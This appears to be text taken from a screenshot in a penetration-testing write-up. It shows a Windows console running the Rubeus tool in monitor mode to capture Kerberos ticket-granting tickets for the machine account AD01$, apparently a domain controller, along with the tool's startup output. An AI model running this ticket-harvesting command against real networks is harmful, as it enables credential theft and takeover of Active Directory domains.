 c:\Users\hack\Desktop>Rubeus.exe monitor /interval:1 /filteruser:AD01$
Rubeus
v1.5.0
[*] Action: TGT Monitoring
[*] Target user     : AD01$
[*] Monitoring every 1 seconds for new TGTs